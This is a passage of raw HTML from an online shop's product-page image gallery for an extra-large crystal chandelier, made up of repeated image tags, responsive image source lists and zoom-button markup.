      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1946" alt=" Extra Length Customization D59.1&quot;*H86.6&quot;/ 75 Lights Pure Beautiful Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierIn.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615764121">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615796889"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615796889"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1946" alt="Oversaized D59.1&quot;*H86.6&quot;/ 75 Lights Pure White Fabulous Crystal Ceiling Chandelier Must BUY Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1946" alt="Oversaized D59.1&quot;*H86.6&quot;/ 75 Lights Pure White Fabulous Crystal Ceiling Chandelier Must BUY Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircaseChandelierGold.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615796889">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615829657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615829657"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1946" alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1946" alt=" Extra Large D59.1&quot;*H86.6&quot;/ 75 Lights Pure Fabulous Crystal Ceiling Chandelier Light Fixture for Foyer Villa Living Room Entrance Staircase" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntranceStaircase.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615829657">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615862425"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615862425"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1946" alt="Extra Large Customization Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1946" alt="Extra Large Customization Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoomEntrance.jpg?v=1669115225&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280615862425">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280615895193"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280615895193"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9993337774816788; --preview-ratio: 0.9993337774816788;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1946" alt="Extra Large Foyer Pure Crystal Ceiling Light Fixture Living Room Entrance Staircase Chandelier" srcset="//www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ExtraLargeFoyerPureCrystalCeilingLightFixtureLivingRoom.jpg?v=1669115226&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
